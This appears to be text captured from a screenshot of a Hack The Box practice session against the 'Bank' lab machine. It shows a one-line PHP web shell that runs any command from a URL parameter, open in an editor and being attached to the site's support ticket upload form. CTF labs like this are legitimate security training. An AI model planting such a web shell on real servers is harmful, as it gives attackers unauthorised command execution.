 Parrot Terminal
File Edit View Search Terminal Help
GNU nano 5.4 file.php I
<?php echo (system($_GET['go'])); ?>
elfelixio's Home
my_credentials.txt
README.license
Trash
my_data
52 MB Volume
htb_vpn_logs.log
HTB Bank - Support — Mozilla Firefox
HTB Bank - Support × http://bank.htb/inc/user.php × http://10.129.185.56/ × Upgraded - Wappalyzer × +
bank.htb/support.php
8
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Christos Christopoulos
Dashboard
Support
My Tickets
# Title Message Attachment Actions
Title
test
Message
this is a test to hack bankkkkk
Choose File... file.php
Submit